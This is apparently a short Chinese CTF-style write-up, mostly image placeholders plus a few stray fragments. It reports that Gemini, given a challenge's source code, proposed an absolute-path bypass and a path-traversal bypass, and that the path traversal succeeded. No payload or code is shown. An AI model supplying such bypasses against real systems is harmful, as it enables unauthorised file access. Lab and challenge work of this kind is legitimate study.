
Gemini给出绕过方案


很不错的题目

ouro no pescoco
mauth

microsoft axel
把源码给Gemini之后给了2种方案,一个是用绝对路径开头,但是操作起来不是很好用,还有一个就是路径穿越,这个成功了